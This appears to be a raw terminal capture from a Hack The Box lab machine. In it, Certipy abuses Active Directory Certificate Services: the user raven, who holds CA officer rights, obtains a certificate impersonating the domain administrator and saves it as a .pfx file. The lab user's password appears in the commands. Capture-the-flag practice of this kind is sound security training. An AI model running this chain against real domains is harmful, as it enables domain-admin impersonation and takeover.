 └─$ certipy ca -ca 'manager-DC01-CA' -add-officer raven -username raven -password 'R4v3nBe5tD3veloP3r!123' -dc-ip 10.129.23.242 && certipy req -username raven -password 'R4v3nBe5tD3veloP3r!
123' -ca 'manager-DC01-CA' -template SubCA -upn 'administrator@manager.htb' -target-ip 10.129.23.242 && certipy ca -ca 'manager-DC01-CA' -issue-request 19 -username raven -password 'R4v3nBe
5tD3veloP3r!123' -dc-ip 10.129.23.242 && certipy req -username raven -password 'R4v3nBe5tD3veloP3r!123' -ca 'manager-DC01-CA' -retrieve 19 -dc-ip 10.129.23.242
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] User 'Raven' already has officer rights on 'manager-DC01-CA'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permissions on the certificate template do not allow the current user to enroll for thi
s type of certificate.
[*] Request ID is 19
Would you like to save the private key? (y/N) y
[*] Saved private key to 19.key
[-] Failed to request certificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Successfully issued certificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Rerieving certificate with ID 19
[*] Successfully retrieved certificate
[*] Got certificate with UPN 'administrator@manager.htb'
[*] Certificate has no object SID
[*] Loaded private key from '19.key'
[*] Saved certificate and private key to 'administrator.pfx'
┌──(kali㉿kali)-[~/…/HTB/machines/to-do/manager]
└─$ sudo ntpdate -u manager.htb
2024-01-07 04:10:14.824195 (-0300) +25199.671946 +/- 0.116577 manager.htb 10.129.23.242 s1 no-leap
CLOCK: time stepped by 25199.671946